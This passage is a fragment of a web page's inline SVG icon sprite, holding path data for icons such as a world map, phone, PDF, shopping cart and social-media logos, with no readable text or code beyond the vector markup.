377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 